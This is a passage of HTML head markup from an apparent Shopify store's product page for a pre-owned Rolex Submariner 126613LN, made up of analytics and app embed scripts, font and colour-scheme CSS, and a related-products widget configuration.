    _ss.push(['_setDomain', 'https://koi-3QNUCU8U54.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4KVPIHGW94']);
    _ss.push(['_trackPageView']);
      window._pa = window._pa || {};
      // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
      // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
      // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
    (function() {
      var ss = document.createElement('script');
      ss.type = 'text/javascript'; ss.async = true;
      ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNUCU8U54.marketingautomation.services/client/ss.js?ver=2.4.0';
      var scr = document.getElementsByTagName('script')[0];
        scr.parentNode.insertBefore(ss, scr);
      })();
    </script>
    <style>
      @font-face {
        font-family: 'SF Pro';
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599');
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599&#iefix') format('embedded-opentype'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff2?v=1751121598') format('woff2'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff?v=1751121598') format('woff'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.ttf?v=1751121599') format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
    </style>

    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 173,173,200;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 249,249,251;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-2 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 173,173,200;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 249,249,251;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-scheme-5 {
          --color-background: 17,19,34;
        
          --gradient-background: #111322;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 119,127,187;
        --color-shadow: 17,19,34;
        --color-button: 255,255,255;
        --color-button-text: 17,19,34;
        --color-secondary-button: 17,19,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 17,19,34;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(17 19 34);
      }
      
        
        .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda {
          --color-background: 217,120,104;
        
          --gradient-background: #d97868;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 155,55,39;
        --color-shadow: 48,55,79;
        --color-button: 48,55,79;
        --color-button-text: 255,255,255;
        --color-secondary-button: 217,120,104;
        --color-secondary-button-text: 48,55,79;
        --color-link: 48,55,79;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 217,120,104;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(217 120 104);
      }
      
        
        .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d {
          --color-background: 239,241,245;
        
          --gradient-background: #eff1f5;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 161,172,196;
        --color-shadow: 17,19,34;
        --color-button: 194,82,64;
        --color-button-text: 255,255,255;
        --color-secondary-button: 239,241,245;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 239,241,245;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(239 241 245);
      }
      
        
        .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 14,16,27;
        --color-background-contrast: 191,191,191;
        --color-shadow: 14,16,27;
        --color-button: 14,16,27;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,16,27;
        --color-link: 14,16,27;
        --color-badge-foreground: 14,16,27;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,16,27;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 {
          --color-background: 14,16,27;
        
          --gradient-background: #0e101b;
        

        

        --color-foreground: 239,241,245;
        --color-background-contrast: 114,125,182;
        --color-shadow: 239,241,245;
        --color-button: 239,241,245;
        --color-button-text: 14,16,27;
        --color-secondary-button: 14,16,27;
        --color-secondary-button-text: 239,241,245;
        --color-link: 239,241,245;
        --color-badge-foreground: 239,241,245;
        --color-badge-background: 14,16,27;
        --color-badge-border: 239,241,245;
        --payment-terms-background-color: rgb(14 16 27);
      }
      
        
        .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1 {
          --color-background: 203,0,2;
        
          --gradient-background: #cb0002;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 229,0,2;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 203,0,2;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 203,0,2;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(203 0 2);
      }
      
        
        .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 36,40,51;
        --color-button: 217,120,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 36,40,51;
        --color-link: 36,40,51;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda, .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d, .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c, .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9, .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1, .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
        color: rgba(var(--color-foreground), 1);
        background-color: rgb(var(--color-background));
      }
      :root {
        --font-family-rem: "REM", sans-serif;
        --font-family-wix: "Wix Madefor Text", sans-serif;
        --font-family-sf-pro: 'SF Pro';
        --font-body-family: Assistant, sans-serif;

        --font-body-family: var(--font-family-wix);
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        /* --font-heading-family: Assistant, sans-serif; */
        --font-heading-family: var(--font-family-rem);
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 144rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 5px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 4px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.phigora.com/cdn/shop/t/46/assets/base.css?v=181179425412210596251763368610" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/custom-m.css?v=63181552758682407871766557763" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/responsive-m.css?v=148233923255420226911766557777" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-items.css?v=123948438698973640091765443522" media="print" onload="this.media='all'">
    <link href="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.css?v=127803016596819466191752412660" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/fancybox.css?v=35700651185130376481756060786" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=166812184790439315911757002585" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart.css?v=74240731760768777011765350092" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-totals.css?v=15906652033866631521750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271750357878" rel="stylesheet" type="text/css" media="all" />
<link
      rel="preload"
      as="style"
      href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525"
      onload="this.onload=null;this.rel='stylesheet'"
    >
    <noscript>
      <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525">
    </noscript>
      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-localization-form.css?v=170315343355214948141750357878" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.phigora.com/cdn/shop/t/46/assets/localization-form.js?v=144176611646395275351750357879" defer="defer"></script><link
        rel="stylesheet"
        href="//www.phigora.com/cdn/shop/t/46/assets/component-predictive-search.css?v=118923337488134913561750357878"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <!--
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css">

      <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
      <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    -->
     
<script async src="//phigora.api.useinsider.com/ins.js?id=10006390"></script>


     <script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_3.js"></script>
  <!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "mg-phigora.myshopify.com", domain: "www.phigora.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"hidewatermark":false,"redirect":true,"new_tab":true,"image_ratio":"400:500","hidden_tags":null,"exclude_tags":null,"hidden_collections":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_items":"4","discount":{"enable":false,"condition":"any","type":"percentage","value":10},"sold_out":false,"carousel_loop":true,"carousel_rtl":false,"visible_tags":null},
      boughtTogetherIds: {},
      trendingProducts: [4522969989177,7966368497911,7739618197751,9869445529847,7830865740023,7933253386487,7854225424631,7604995686647,8268505022711,7638263922935,7894699737335,9572757504247,7854495465719,9643159257335,9527543234807,9773825720567,9773820379383,9835271487735,9880009343223,9798964117751,8292886282487,9843154157815,7694094205175,9817488556279,9881206554871,7559289733367,7739150893303,7948523045111,7859436323063,9663488655607,9627853324535,9571612688631,9819553857783,7962675085559,9673869328631,9829549015287,9673959473399,7443310608631,7492791828727,7953854824695,7575701061879,9748285227255,9865377579255,9814292529399,7910382633207,7969521828087,8337644749047,8122192101623,7907750248695,9627770355959],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":false,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":6,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["7936352157943"],handles: ["rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers"], title : "Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers", vendors: ["Phigora"], types: ["Watches"], tags: ["activeListing","Age|Modern (2000-Present)","Authenticity|Guaranteed Authentic","Availability|Available","Band Color|Multicolour","Band Material|Steel-\u0026-18k-yellow-gold","Band Type|Bracelet","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Calendar Type|DATE","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|41","Category|Watches","Clasp Material|Stainless Steel","Clasp Type|Fold over clasp with safety","Condition|Excellent","Dial Color|Black","Dial Markers|Index","Display|Analog","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Model|Submariner","Movement|Automatic","On Consignment|False","Reference|126613LN","Serial Number|5K38714","UPC|679625314795","Watch Style|Luxury","Watch Style|Sport","watches","Wrist Size|7","Year|2022"], collections: [] },
        
        product: {id: "7936352157943", title: "Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers", handle: "rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers", price: 1699900, compare_at_price: 0, images: ["//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045"], variants: [{"id":43871171281143,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"R126613LNBKIO21-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","public_title":null,"options":["Default Title"],"price":1699900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"679625314795","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}], available: true, vendor: "Phigora", product_type: "Watches", tags: ["activeListing","Age|Modern (2000-Present)","Authenticity|Guaranteed Authentic","Availability|Available","Band Color|Multicolour","Band Material|Steel-\u0026-18k-yellow-gold","Band Type|Bracelet","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Calendar Type|DATE","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|41","Category|Watches","Clasp Material|Stainless Steel","Clasp Type|Fold over clasp with safety","Condition|Excellent","Dial Color|Black","Dial Markers|Index","Display|Analog","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Model|Submariner","Movement|Automatic","On Consignment|False","Reference|126613LN","Serial Number|5K38714","UPC|679625314795","Watch Style|Luxury","Watch Style|Sport","watches","Wrist Size|7","Year|2022"], published_at:"2023-06-20 14:51:53 -0400"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "FREE" ,
    };
    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["holiday-gift-guide","activelisting","pre-owned-luxury-watches","rolex","black-friday-collection","mens","cyber-monday-collection","fathers-day-pre-owned-watches","globo_basis_collection","holiday-gift-guide-for-him","watches-under-20k","rolex-submariner-2","rolex-submariner","rolex-submariner-1","sports-watches","submariner","summer-collection"]);globoRelatedProductsConfig.boughtTogetherIds[7936352157943] = false;globoRelatedProductsConfig.upselldatas[7936352157943] = { title: "Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers", collections :["holiday-gift-guide","activelisting","pre-owned-luxury-watches","rolex","black-friday-collection","mens","cyber-monday-collection","fathers-day-pre-owned-watches","globo_basis_collection","holiday-gift-guide-for-him","watches-under-20k","rolex-submariner-2","rolex-submariner","rolex-submariner-1","sports-watches","submariner","summer-collection"], tags:["activeListing","Age|Modern (2000-Present)","Authenticity|Guaranteed Authentic","Availability|Available","Band Color|Multicolour","Band Material|Steel-\u0026-18k-yellow-gold","Band Type|Bracelet","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Calendar Type|DATE","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|41","Category|Watches","Clasp Material|Stainless Steel","Clasp Type|Fold over clasp with safety","Condition|Excellent","Dial Color|Black","Dial Markers|Index","Display|Analog","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Model|Submariner","Movement|Automatic","On Consignment|False","Reference|126613LN","Serial Number|5K38714","UPC|679625314795","Watch Style|Luxury","Watch Style|Sport","watches","Wrist Size|7","Year|2022"], product_type:"Watches"};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
#ga-product_bought_together{max-width:1170px;margin:15px auto} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left} #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left} #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px} #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000} #ga-product_related{max-width:1170px;margin:15px auto} #ga-product_related h2{color:#212121;font-size:25px;text-align:center} #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center} #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_related span.ga-product_price{color:#212121;font-size:14px} #ga-product_related .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000}
        
            #ga-cart{max-width:1170px;margin:15px auto} #ga-cart h2{color:#212121;font-size:20px;text-align:left} #ga-cart .ga-subtitle{color:#212121;font-size:16px;text-align:left} #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px} #ga-cart span.ga-product_price{color:#212121;font-size:14px} #ga-cart .ga-product_oldprice{color:#919191;font-size:14px} #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#fff;background-color:#212121;font-size:15px} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000}
        

</style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
